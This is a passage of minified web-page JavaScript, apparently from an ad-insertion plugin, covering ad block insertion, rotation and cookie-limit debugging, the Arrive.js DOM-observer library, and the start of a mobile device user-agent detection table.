a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SP